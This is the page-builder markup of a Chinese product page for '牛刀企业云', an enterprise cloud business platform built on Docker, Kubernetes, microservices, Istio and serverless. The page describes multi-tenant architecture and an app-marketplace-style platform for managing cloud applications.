background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #00ccff; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀企业云</span> <span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 22px;">数字化企业云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">业务中台，云端架构，数字企业，战略必备</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; last=&#8221;yes&#8221; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/niudaocloud.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;80px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 36px; line-height: 40px;">开放技术</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;static&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/docker1-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Docker</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">轻量虚拟化容器</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/k8s-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Kubernetes</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">容器集群技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49039|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/microsev-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><span style="color: #003366;"><b>Micro Service</b></span></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">微服务架构技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49041|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/istio-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Istio</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">服务网格治理</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49042|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/serverless1-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Serverless</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">无服务器计算</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀企业云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">新一代企业云业务中台，基于容器化、微服务基础技术，提供全新的应用开发一体化、应用部署和治理架构和业务中台，支持分布式、微服务、多租户和治理</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;数字企业中台&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-tachometer-alt fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">新一代企业中台，帮助企业实现多租户、多业务、微服务、分布式的架构，并为企业云应用的规范、共享、部署、运维、集成和治理提供全面支持</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/plat1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/appstoremng.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;云应用治理和市场&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">基于统一、开放的云应用规范，构建类似苹果AppStore的云应用市场。实现高水平的企业应用规划、发布、定制、部署、更新、升级、监控和运维</span></p>
